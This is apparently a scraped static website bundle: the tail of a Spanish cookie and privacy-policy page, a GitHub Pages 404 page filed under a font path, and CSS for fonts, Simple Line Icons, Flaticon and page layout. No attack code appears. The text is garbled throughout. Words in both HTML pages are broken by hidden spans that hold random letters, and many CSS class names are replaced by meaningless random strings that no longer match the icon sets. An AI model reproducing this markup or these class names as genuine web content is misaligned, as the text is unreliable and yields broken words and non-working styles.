		<p>Cuando un us<span style="display:none;">spq</span>uario vi<span style="display:none;">tvy</span>sita un si<span style="display:none;">lqz</span>tio we<span style="display:none;">fvd</span>b, el ar<span style="display:none;">hvh</span>chivo "c<span style="display:none;">vpu</span>ookie" se re<span style="display:none;">kda</span>gistra en su co<span style="display:none;">ikr</span>mputadora (si un us<span style="display:none;">spq</span>uario pe<span style="display:none;">zgk</span>rmite la re<span style="display:none;">ruc</span>cepción de di<span style="display:none;">jsr</span>chos ar<span style="display:none;">wyr</span>chivos). Si un us<span style="display:none;">spq</span>uario ya ha vi<span style="display:none;">tfg</span>sitado es<span style="display:none;">kry</span>te si<span style="display:none;">qrg</span>tio, la co<span style="display:none;">wxh</span>okie del ar<span style="display:none;">hvh</span>chivo se lee en la co<span style="display:none;">vew</span>mputadora. Ad<span style="display:none;">occ</span>emás de ot<span style="display:none;">ake</span>ros fi<span style="display:none;">iuf</span>nes, ut<span style="display:none;">ryv</span>ilizamos co<span style="display:none;">xoo</span>okies pa<span style="display:none;">aut</span>ra fa<span style="display:none;">vst</span>cilitar el re<span style="display:none;">pdp</span>gistro de es<span style="display:none;">jel</span>tadísticas de vi<span style="display:none;">ayz</span>sitantes. Es<span style="display:none;">jvi</span>tos da<span style="display:none;">lva</span>tos nos ay<span style="display:none;">puj</span>udan a de<span style="display:none;">lyv</span>terminar qué ti<span style="display:none;">shq</span>po de in<span style="display:none;">fey</span>formación en<span style="display:none;">ijv</span>viada a los cl<span style="display:none;">vru</span>ientes pu<span style="display:none;">ehl</span>ede da<span style="display:none;">fcq</span>rles más va<span style="display:none;">ugu</span>lor. Es<span style="display:none;">okf</span>ta re<span style="display:none;">rcf</span>cogida de da<span style="display:none;">lva</span>tos se re<span style="display:none;">vsz</span>aliza de fo<span style="display:none;">hug</span>rma ge<span style="display:none;">jjv</span>neralizada y nu<span style="display:none;">lwp</span>nca se re<span style="display:none;">ywt</span>fiere a la in<span style="display:none;">fey</span>formación pe<span style="display:none;">icl</span>rsonal del usuario.</p>
		<p>Los te<span style="display:none;">acv</span>rceros, in<span style="display:none;">aai</span>cluido Go<span style="display:none;">qfa</span>ogle, mu<span style="display:none;">ikw</span>estran los an<span style="display:none;">egr</span>uncios de nu<span style="display:none;">ixo</span>estra em<span style="display:none;">ezr</span>presa en las pá<span style="display:none;">xva</span>ginas web de In<span style="display:none;">thv</span>ternet. Los te<span style="display:none;">acv</span>rceros, in<span style="display:none;">aai</span>cluido Go<span style="display:none;">qfa</span>ogle, ut<span style="display:none;">pqy</span>ilizan co<span style="display:none;">xoo</span>okies pa<span style="display:none;">aut</span>ra mo<span style="display:none;">fpr</span>strar an<span style="display:none;">egr</span>uncios ba<span style="display:none;">uou</span>sados ​​<span style="display:none;">psa</span>en las vi<span style="display:none;">clo</span>sitas an<span style="display:none;">pkr</span>teriores de los us<span style="display:none;">zet</span>uarios a nu<span style="display:none;">ssy</span>estros si<span style="display:none;">xxd</span>tios y sus in<span style="display:none;">iof</span>tereses en los na<span style="display:none;">kox</span>vegadores we<span style="display:none;">qie</span>b. Pu<span style="display:none;">hsl</span>ede pr<span style="display:none;">whv</span>ohibir que Go<span style="display:none;">fwv</span>ogle ut<span style="display:none;">dsz</span>ilice co<span style="display:none;">yee</span>okies. Pa<span style="display:none;">ysl</span>ra ha<span style="display:none;">zsv</span>cer es<span style="display:none;">xtq</span>to, de<span style="display:none;">ukj</span>be vi<span style="display:none;">qhk</span>sitar la pá<span style="display:none;">pvi</span>gina es<span style="display:none;">zgx</span>pecial de Go<span style="display:none;">fwv</span>ogle en http://www.google.com/privacy/ads/</p>

		<h2>Cambios en la so<span style="display:none;">yce</span>licitud de di<span style="display:none;">xro</span>vulgación confidencial</h2>
		<p>La so<span style="display:none;">yce</span>licitud de di<span style="display:none;">xro</span>vulgación co<span style="display:none;">zdl</span>nfidencial de<span style="display:none;">ukj</span>be ac<span style="display:none;">zhr</span>tualizarse pe<span style="display:none;">koy</span>riódicamente. Po<span style="display:none;">igj</span>steriormente, se ca<span style="display:none;">lqa</span>mbiará la fe<span style="display:none;">ccy</span>cha de la ac<span style="display:none;">ror</span>tualización an<span style="display:none;">alz</span>terior me<span style="display:none;">qcz</span>ncionada al pr<span style="display:none;">igp</span>incipio del do<span style="display:none;">woo</span>cumento. Las no<span style="display:none;">glg</span>tificaciones de es<span style="display:none;">aaq</span>tos ca<span style="display:none;">xuw</span>mbios se co<span style="display:none;">vzr</span>locarán en un lu<span style="display:none;">gtc</span>gar vi<span style="display:none;">jsi</span>sible en nu<span style="display:none;">hru</span>estras pá<span style="display:none;">xva</span>ginas web.</p>
		<p class="s1">¡Gracias por su in<span style="display:none;">psd</span>terés en nu<span style="display:none;">jtt</span>estro sistema!</p>
	</footer>
</body>
</html>
</file>

<file: fonts/Flaticon.svg.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'unsafe-inline'; img-src data:; connect-src 'self'">
    <title>Page not found &middot; GitHub Pages</title>
    <style type="text/css" media="screen">body {
        background-color: #f1f1f1;
        margin: 0;
        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      }

      .cohooxqueupst { margin: 50px auto 40px auto; width: 600px; text-align: center; }

      a { color: #4183c4; text-decoration: none; }
      a:hover { text-decoration: underline; }

      h1 { width: 800px; position:relative; left: -100px; letter-spacing: -1px; line-height: 60px; font-size: 60px; font-weight: 100; margin: 0px 0 50px 0; text-shadow: 0 1px 0 #fff; }
      p { color: rgba(0, 0, 0, 0.5); margin: 20px 0; line-height: 1.6; }

      ul { list-style: none; margin: 25px 0; padding: 0; }
      li { display: table-cell; font-weight: bold; width: 1%; }

      .gvyozdkkija { display: inline-block; margin-top: 35px; }
      .dlwuhhaeikogc { display: none; }
      @media
      only screen and (-webkit-min-device-pixel-ratio: 2),
      only screen and (   min--moz-device-pixel-ratio: 2),
      only screen and (     -o-min-device-pixel-ratio: 2/1),
      only screen and (        min-device-pixel-ratio: 2),
      only screen and (                min-resolution: 192dpi),
      only screen and (                min-resolution: 2dppx) {
        .hfdjqhsxtddgie { display: none; }
        .dlwuhhaeikogc { display: inline-block; }
      }

      #piytwlsgxi {
        margin-top: 35px;
        color: #ccc;
      }
      #piytwlsgxi a {
        color: #666666;
        font-weight: 200;
        font-size: 14px;
        margin: 0 10px;
      }

    </style>
  

</head>
  <body>


    <div class="cohooxqueupst">

      <h1>404</h1>
      <p><strong>File not found</strong></p>

      <p>
        The si<span style="display:none;">qtq</span>te co<span style="display:none;">pcr</span>nfigured at th<span style="display:none;">zus</span>is ad<span style="display:none;">ykf</span>dress do<span style="display:none;">piv</span>es not
        co<span style="display:none;">qsh</span>ntain the re<span style="display:none;">kqg</span>quested file.
      </p>

      <p>
        If th<span style="display:none;">zus</span>is is yo<span style="display:none;">ovh</span>ur si<span style="display:none;">cvw</span>te, ma<span style="display:none;">rql</span>ke su<span style="display:none;">ruh</span>re th<span style="display:none;">efr</span>at the fi<span style="display:none;">zss</span>lename ca<span style="display:none;">sej</span>se ma<span style="display:none;">vvr</span>tches the URL.<br>
        For ro<span style="display:none;">weu</span>ot UR<span style="display:none;">xjp</span>Ls (l<span style="display:none;">cwh</span>ike <code>http://example.com/</code>) you mu<span style="display:none;">jge</span>st pr<span style="display:none;">xit</span>ovide an
        <code>index.html</code> file.
      </p>

      <p>
        <a href="https://help.github.com/pages/">Read the fu<span style="display:none;">gjf</span>ll documentation</a>
        for mo<span style="display:none;">aad</span>re in<span style="display:none;">ffl</span>formation ab<span style="display:none;">pai</span>out us<span style="display:none;">zkf</span>ing <strong>GitHub Pages</strong>.
      </p>

      <div id="piytwlsgxi">
        <a href="https://githubstatus.com">GitHub Status</a> &mdash;
        <a href="https://twitter.com/githubstatus">@githubstatus</a>
      </div>

      <a href="../index.html" class="gvyozdkkija hfdjqhsxtddgie">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>

      <a href="../index.html" class="gvyozdkkija dlwuhhaeikogc">
        <img width="32" height="32" title="" alt="" src="[data-uri]">
      </a>
    </div>
  </body>
</html>
</file>
<file: css/fonts.css>
@font-face {
 font-family: 'PT Serif';
  src: url("../fonts/PTSerif-Web-Regular.woff") format("woff"), 
    url("../fonts/PTSerif-Web-Regular.woff2") format("woff2"); 
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'PT Serif';
  src: url("../fonts/PTSerif-Web-Bold.woff") format("woff"), 
    url("../fonts/PTSerif-Web-Bold.woff2") format("woff2"); 
  font-weight: 700;
  font-style: normal;
}
</file>
<file: css/simple-line-icons.css>
@font-face {
  font-family: 'simple-line-icons';
  src: url('../fonts/Simple-Line-Icons-v=2.4.0.eot');
  src: url('../fonts/Simple-Line-Icons-v=2.4.0.eot#iefix') format('embedded-opentype'), url('../fonts/Simple-Line-Icons-v=2.4.0.woff2') format('woff2'), url('../fonts/Simple-Line-Icons-v=2.4.0.ttf') format('truetype'), url('../fonts/Simple-Line-Icons-v=2.4.0.woff') format('woff'), url('../fonts/Simple-Line-Icons-v=2.4.0.svg#simple-line-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*
 Use the following CSS code if you want to have a class per icon.
 Instead of a list of all class selectors, you can use the generic [class*="icon-"] selector, but it's slower:
*/
.icon-user,
.icon-people,
.icon-user-female,
.icon-user-follow,
.icon-user-following,
.icon-user-unfollow,
.icon-login,
.icon-logout,
.icon-emotsmile,
.icon-phone,
.icon-call-end,
.icon-call-in,
.icon-call-out,
.icon-map,
.sxexjxplqsggzf,
.icon-direction,
.icon-directions,
.icon-compass,
.icon-layers,
.icon-menu,
.icon-list,
.icon-options-vertical,
.icon-options,
.icon-arrow-down,
.yysfaiiuai,
.kokqelggydfe,
.icon-arrow-up,
.icon-arrow-up-circle,
.yysfaiiuai-circle,
.kokqelggydfe-circle,
.icon-arrow-down-circle,
.icon-check,
.ejxpzuytkgz,
.icon-plus,
.icon-minus,
.ghtqquuziuik,
.icon-event,
.icon-exclamation,
.icon-organization,
.icon-trophy,
.icon-screen-smartphone,
.icon-screen-desktop,
.icon-plane,
.icon-notebook,
.icon-mustache,
.icon-mouse,
.icon-magnet,
.icon-energy,
.icon-disc,
.icon-cursor,
.icon-cursor-move,
.icon-crop,
.icon-chemistry,
.icon-speedometer,
.icon-shield,
.icon-screen-tablet,
.icon-magic-wand,
.icon-hourglass,
.icon-graduation,
.icon-ghost,
.icon-game-controller,
.icon-fire,
.icon-eyeglass,
.icon-envelope-open,
.icon-envelope-letter,
.icon-bell,
.icon-badge,
.icon-anchor,
.icon-wallet,
.icon-vector,
.icon-speech,
.icon-puzzle,
.icon-printer,
.icon-present,
.icon-playlist,
.icon-pin,
.icon-picture,
.icon-handbag,
.icon-globe-alt,
.icon-globe,
.icon-folder-alt,
.icon-folder,
.icon-film,
.icon-feed,
.icon-drop,
.icon-drawer,
.icon-docs,
.icon-doc,
.icon-diamond,
.icon-cup,
.icon-calculator,
.icon-bubbles,
.icon-briefcase,
.icon-book-open,
.icon-basket-loaded,
.icon-basket,
.icon-bag,
.icon-action-undo,
.icon-action-redo,
.icon-wrench,
.icon-umbrella,
.icon-trash,
.icon-tag,
.icon-support,
.icon-frame,
.icon-size-fullscreen,
.icon-size-actual,
.icon-shuffle,
.icon-share-alt,
.icon-share,
.icon-rocket,
.icon-question,
.icon-pie-chart,
.icon-pencil,
.icon-note,
.icon-loop,
.icon-home,
.icon-grid,
.icon-graph,
.icon-microphone,
.icon-music-tone-alt,
.icon-music-tone,
.icon-earphones-alt,
.icon-earphones,
.icon-equalizer,
.icon-like,
.icon-dislike,
.icon-control-start,
.icon-control-rewind,
.icon-control-play,
.icon-control-pause,
.icon-control-forward,
.icon-control-end,
.icon-volume-1,
.icon-volume-2,
.icon-volume-off,
.icon-calendar,
.icon-bulb,
.icon-chart,
.icon-ban,
.icon-bubble,
.icon-camrecorder,
.icon-camera,
.icon-cloud-download,
.icon-cloud-upload,
.icon-envelope,
.icon-eye,
.icon-flag,
.icon-heart,
.icon-info,
.icon-key,
.kyghclujer,
.icon-lock,
.icon-lock-open,
.urexiievvaf,
.urexiievvaf-add,
.urexiievvaf-remove,
.icon-paper-clip,
.icon-paper-plane,
.icon-power,
.icon-refresh,
.icon-reload,
.icon-settings,
.icon-star,
.icon-symbol-female,
.icon-symbol-male,
.icon-target,
.icon-credit-card,
.icon-paypal,
.icon-social-tumblr,
.sqdjqkfxidwg,
.hqqekvhutajie,
.icon-social-instagram,
.icon-social-linkedin,
.vpielyzyfgeigst,
.icon-social-github,
.icon-social-google,
.icon-social-reddit,
.icon-social-skype,
.icon-social-dribbble,
.icon-social-behance,
.icon-social-foursqare,
.icon-social-soundcloud,
.icon-social-spotify,
.icon-social-stumbleupon,
.icon-social-youtube,
.icon-social-dropbox,
.icon-social-vkontakte,
.icon-social-steam {
  font-family: 'simple-line-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-user:before {
  content: "\e005";
}
.icon-people:before {
  content: "\e001";
}
.icon-user-female:before {
  content: "\e000";
}
.icon-user-follow:before {
  content: "\e002";
}
.icon-user-following:before {
  content: "\e003";
}
.icon-user-unfollow:before {
  content: "\e004";
}
.icon-login:before {
  content: "\e066";
}
.icon-logout:before {
  content: "\e065";
}
.icon-emotsmile:before {
  content: "\e021";
}
.icon-phone:before {
  content: "\e600";
}
.icon-call-end:before {
  content: "\e048";
}
.icon-call-in:before {
  content: "\e047";
}
.icon-call-out:before {
  content: "\e046";
}
.icon-map:before {
  content: "\e033";
}
.sxexjxplqsggzf:before {
  content: "\e096";
}
.icon-direction:before {
  content: "\e042";
}
.icon-directions:before {
  content: "\e041";
}
.icon-compass:before {
  content: "\e045";
}
.icon-layers:before {
  content: "\e034";
}
.icon-menu:before {
  content: "\e601";
}
.icon-list:before {
  content: "\e067";
}
.icon-options-vertical:before {
  content: "\e602";
}
.icon-options:before {
  content: "\e603";
}
.icon-arrow-down:before {
  content: "\e604";
}
.yysfaiiuai:before {
  content: "\e605";
}
.kokqelggydfe:before {
  content: "\e606";
}
.icon-arrow-up:before {
  content: "\e607";
}
.icon-arrow-up-circle:before {
  content: "\e078";
}
.yysfaiiuai-circle:before {
  content: "\e07a";
}
.kokqelggydfe-circle:before {
  content: "\e079";
}
.icon-arrow-down-circle:before {
  content: "\e07b";
}
.icon-check:before {
  content: "\e080";
}
.ejxpzuytkgz:before {
  content: "\e081";
}
.icon-plus:before {
  content: "\e095";
}
.icon-minus:before {
  content: "\e615";
}
.ghtqquuziuik:before {
  content: "\e082";
}
.icon-event:before {
  content: "\e619";
}
.icon-exclamation:before {
  content: "\e617";
}
.icon-organization:before {
  content: "\e616";
}
.icon-trophy:before {
  content: "\e006";
}
.icon-screen-smartphone:before {
  content: "\e010";
}
.icon-screen-desktop:before {
  content: "\e011";
}
.icon-plane:before {
  content: "\e012";
}
.icon-notebook:before {
  content: "\e013";
}
.icon-mustache:before {
  content: "\e014";
}
.icon-mouse:before {
  content: "\e015";
}
.icon-magnet:before {
  content: "\e016";
}
.icon-energy:before {
  content: "\e020";
}
.icon-disc:before {
  content: "\e022";
}
.icon-cursor:before {
  content: "\e06e";
}
.icon-cursor-move:before {
  content: "\e023";
}
.icon-crop:before {
  content: "\e024";
}
.icon-chemistry:before {
  content: "\e026";
}
.icon-speedometer:before {
  content: "\e007";
}
.icon-shield:before {
  content: "\e00e";
}
.icon-screen-tablet:before {
  content: "\e00f";
}
.icon-magic-wand:before {
  content: "\e017";
}
.icon-hourglass:before {
  content: "\e018";
}
.icon-graduation:before {
  content: "\e019";
}
.icon-ghost:before {
  content: "\e01a";
}
.icon-game-controller:before {
  content: "\e01b";
}
.icon-fire:before {
  content: "\e01c";
}
.icon-eyeglass:before {
  content: "\e01d";
}
.icon-envelope-open:before {
  content: "\e01e";
}
.icon-envelope-letter:before {
  content: "\e01f";
}
.icon-bell:before {
  content: "\e027";
}
.icon-badge:before {
  content: "\e028";
}
.icon-anchor:before {
  content: "\e029";
}
.icon-wallet:before {
  content: "\e02a";
}
.icon-vector:before {
  content: "\e02b";
}
.icon-speech:before {
  content: "\e02c";
}
.icon-puzzle:before {
  content: "\e02d";
}
.icon-printer:before {
  content: "\e02e";
}
.icon-present:before {
  content: "\e02f";
}
.icon-playlist:before {
  content: "\e030";
}
.icon-pin:before {
  content: "\e031";
}
.icon-picture:before {
  content: "\e032";
}
.icon-handbag:before {
  content: "\e035";
}
.icon-globe-alt:before {
  content: "\e036";
}
.icon-globe:before {
  content: "\e037";
}
.icon-folder-alt:before {
  content: "\e039";
}
.icon-folder:before {
  content: "\e089";
}
.icon-film:before {
  content: "\e03a";
}
.icon-feed:before {
  content: "\e03b";
}
.icon-drop:before {
  content: "\e03e";
}
.icon-drawer:before {
  content: "\e03f";
}
.icon-docs:before {
  content: "\e040";
}
.icon-doc:before {
  content: "\e085";
}
.icon-diamond:before {
  content: "\e043";
}
.icon-cup:before {
  content: "\e044";
}
.icon-calculator:before {
  content: "\e049";
}
.icon-bubbles:before {
  content: "\e04a";
}
.icon-briefcase:before {
  content: "\e04b";
}
.icon-book-open:before {
  content: "\e04c";
}
.icon-basket-loaded:before {
  content: "\e04d";
}
.icon-basket:before {
  content: "\e04e";
}
.icon-bag:before {
  content: "\e04f";
}
.icon-action-undo:before {
  content: "\e050";
}
.icon-action-redo:before {
  content: "\e051";
}
.icon-wrench:before {
  content: "\e052";
}
.icon-umbrella:before {
  content: "\e053";
}
.icon-trash:before {
  content: "\e054";
}
.icon-tag:before {
  content: "\e055";
}
.icon-support:before {
  content: "\e056";
}
.icon-frame:before {
  content: "\e038";
}
.icon-size-fullscreen:before {
  content: "\e057";
}
.icon-size-actual:before {
  content: "\e058";
}
.icon-shuffle:before {
  content: "\e059";
}
.icon-share-alt:before {
  content: "\e05a";
}
.icon-share:before {
  content: "\e05b";
}
.icon-rocket:before {
  content: "\e05c";
}
.icon-question:before {
  content: "\e05d";
}
.icon-pie-chart:before {
  content: "\e05e";
}
.icon-pencil:before {
  content: "\e05f";
}
.icon-note:before {
  content: "\e060";
}
.icon-loop:before {
  content: "\e064";
}
.icon-home:before {
  content: "\e069";
}
.icon-grid:before {
  content: "\e06a";
}
.icon-graph:before {
  content: "\e06b";
}
.icon-microphone:before {
  content: "\e063";
}
.icon-music-tone-alt:before {
  content: "\e061";
}
.icon-music-tone:before {
  content: "\e062";
}
.icon-earphones-alt:before {
  content: "\e03c";
}
.icon-earphones:before {
  content: "\e03d";
}
.icon-equalizer:before {
  content: "\e06c";
}
.icon-like:before {
  content: "\e068";
}
.icon-dislike:before {
  content: "\e06d";
}
.icon-control-start:before {
  content: "\e06f";
}
.icon-control-rewind:before {
  content: "\e070";
}
.icon-control-play:before {
  content: "\e071";
}
.icon-control-pause:before {
  content: "\e072";
}
.icon-control-forward:before {
  content: "\e073";
}
.icon-control-end:before {
  content: "\e074";
}
.icon-volume-1:before {
  content: "\e09f";
}
.icon-volume-2:before {
  content: "\e0a0";
}
.icon-volume-off:before {
  content: "\e0a1";
}
.icon-calendar:before {
  content: "\e075";
}
.icon-bulb:before {
  content: "\e076";
}
.icon-chart:before {
  content: "\e077";
}
.icon-ban:before {
  content: "\e07c";
}
.icon-bubble:before {
  content: "\e07d";
}
.icon-camrecorder:before {
  content: "\e07e";
}
.icon-camera:before {
  content: "\e07f";
}
.icon-cloud-download:before {
  content: "\e083";
}
.icon-cloud-upload:before {
  content: "\e084";
}
.icon-envelope:before {
  content: "\e086";
}
.icon-eye:before {
  content: "\e087";
}
.icon-flag:before {
  content: "\e088";
}
.icon-heart:before {
  content: "\e08a";
}
.icon-info:before {
  content: "\e08b";
}
.icon-key:before {
  content: "\e08c";
}
.kyghclujer:before {
  content: "\e08d";
}
.icon-lock:before {
  content: "\e08e";
}
.icon-lock-open:before {
  content: "\e08f";
}
.urexiievvaf:before {
  content: "\e090";
}
.urexiievvaf-add:before {
  content: "\e091";
}
.urexiievvaf-remove:before {
  content: "\e092";
}
.icon-paper-clip:before {
  content: "\e093";
}
.icon-paper-plane:before {
  content: "\e094";
}
.icon-power:before {
  content: "\e097";
}
.icon-refresh:before {
  content: "\e098";
}
.icon-reload:before {
  content: "\e099";
}
.icon-settings:before {
  content: "\e09a";
}
.icon-star:before {
  content: "\e09b";
}
.icon-symbol-female:before {
  content: "\e09c";
}
.icon-symbol-male:before {
  content: "\e09d";
}
.icon-target:before {
  content: "\e09e";
}
.icon-credit-card:before {
  content: "\e025";
}
.icon-paypal:before {
  content: "\e608";
}
.icon-social-tumblr:before {
  content: "\e00a";
}
.sqdjqkfxidwg:before {
  content: "\e009";
}
.hqqekvhutajie:before {
  content: "\e00b";
}
.icon-social-instagram:before {
  content: "\e609";
}
.icon-social-linkedin:before {
  content: "\e60a";
}
.vpielyzyfgeigst:before {
  content: "\e60b";
}
.icon-social-github:before {
  content: "\e60c";
}
.icon-social-google:before {
  content: "\e60d";
}
.icon-social-reddit:before {
  content: "\e60e";
}
.icon-social-skype:before {
  content: "\e60f";
}
.icon-social-dribbble:before {
  content: "\e00d";
}
.icon-social-behance:before {
  content: "\e610";
}
.icon-social-foursqare:before {
  content: "\e611";
}
.icon-social-soundcloud:before {
  content: "\e612";
}
.icon-social-spotify:before {
  content: "\e613";
}
.icon-social-stumbleupon:before {
  content: "\e614";
}
.icon-social-youtube:before {
  content: "\e008";
}
.icon-social-dropbox:before {
  content: "\e00c";
}
.icon-social-vkontakte:before {
  content: "\e618";
}
.icon-social-steam:before {
  content: "\e620";
}
</file>
<file: css/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 28/07/2017 14:41
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon-.eot#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg.html#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg.html#Flaticon") format("svg");
  }
}

.olqqfxdwrpph {   
  font-family: Flaticon;
  font-size: 20px;
  font-style: normal;
}

.olqqfxdwrpph-animal:before { content: "\f100"; }
.olqqfxdwrpph-email-filled-closed-envelope:before { content: "\f101"; }
.hsfpxstjfilp:before { content: "\f102"; }
.zcgvkdchdez:before { content: "\f103"; }
.taiujuhtgrf:before { content: "\f104"; }
.htjlosaztwwop:before { content: "\f105"; }
.olqqfxdwrpph-vaulting-horse:before { content: "\f106"; }
.olqqfxdwrpph-tool:before { content: "\f107"; }
.olqqfxdwrpph-shield:before { content: "\f108"; }
.hppsfuqvlj:before { content: "\f109"; }
.urgtozjgwjj:before { content: "\f10a"; }
.xevzogadjdyqv:before { content: "\f10b"; }
.whihaeayeqtjiee:before { content: "\f10c"; }
.atrjvlizrft:before { content: "\f10d"; }
.osjrhddefxad:before { content: "\f10e"; }
.lgttyiwrthu:before { content: "\f10f"; }
.olqqfxdwrpph-people:before { content: "\f110"; }
.xcuvuycqrz:before { content: "\f111"; }
.olqqfxdwrpph-horseshoe:before { content: "\f112"; }
.olqqfxdwrpph-black:before { content: "\f113"; }
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,400i,700,700i'); 

body {
    font-family: 'PT Serif', serif;
    font-size: 15px;
    line-height: 24px;
    color: #595b61;
    background-color: #fff;
}
/*----Normal Css Start----*/

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: 'PT Serif', serif;
    font-weight: 500;
    line-height: 1.1;
    color: #324060;
}
.llvtsrceiyez {
    margin-bottom: 30px;
}
.hc_color1 {
    color: #ee5f32;
}
.kjulvykqlteq {
    padding-left: 0px;
}
.scuartuqqqkq {
    padding-right: 0px;
}
a:focus {
    outline: none;
    outline-offset: 0px;
    text-decoration: none;
}
/*----Top Header Css Start----*/

.dwzjqosiwqvl {
    width: 100%;
    float: left;
    background-color: #121526;
    padding: 20px 0px;
}
.dfafpzeykyezexs {
    width: 100%;
    float: left;
}
.vxjsgiekuf {
    float: right;
    width: 65%;
    margin: 15px 0px 0px;
}
.cgscyhuytivttu {
    float: left;
    margin-right: 25px;
    width: 40%;
}
.fekcrydexleo {
    float: right;
    padding: 15px 0px;
}
.cgscyhuytivttu span {
    float: left;
    width: 25%;
}
.vatqvpkcsesph {
    float: left;
    width: 75%;
}
.vatqvpkcsesph h3 {
    margin: 0px;
    text-transform: capitalize;
    font-size: 17px;
    color: #ee5f32;
    font-weight: 600;
}
.cgscyhuytivttu span i {
    font-size: 40px;
    color: #ffffff;
}
.vatqvpkcsesph p {
    font-size: 14px;
    margin: 0px;
    margin-top: 5px;
    color: #ffffff;
}
.fekcrydexleo i {
    font-size: 20px;
    color: #ffffff;
    margin: 15px 0px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.fekcrydexleo i:hover {
    color: #ee5f32;
}
.ajojagswyc {
    position: relative;
    width: 100%;
    float: left;
}
.cufohzijhdyderr {
    position: absolute;
    top: 129%;
    left: 0;
    width: 100%;
    height: 54px;
    background-color: #ee5f32;
    z-index: 1;
    padding: 7px 60px;
    display: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.gjchrcjeouwclia {
    width: 100%;
    float: left;
    position: relative;
}
.cckihxlriotyqco {
    position: absolute;
    right: 15px;
    top: 16px;
    font-size: 23px;
    color: #ffffff;
    cursor: pointer;
}
.gjchrcjeouwclia input[type="search"] {
    width: 100%;
    border: 1px solid transparent;
    padding: 2px 55px 2px 15px;
    height: 40px;
}
.gjchrcjeouwclia button {
    position: absolute;
    right: 0px;
    top: 0;
    background-color: #324060;
    border: none;
    height: 40px;
    padding: 0px 15px;
    text-transform: capitalize;
    color: #ffffff;
}
.cufohzijhdyderr.fekcrydexleo_open {
    animation: zoomIn 1s 1 both .25s;
    -webkit-animation: zoomIn 1s 1 both .25s;
    -moz-animation: zoomIn 1s 1 both .25s;
    -ms-animation: zoomIn 1s 1 both .25s;
    -o-animation: zoomIn 1s 1 both .25s;
    display: block;
}
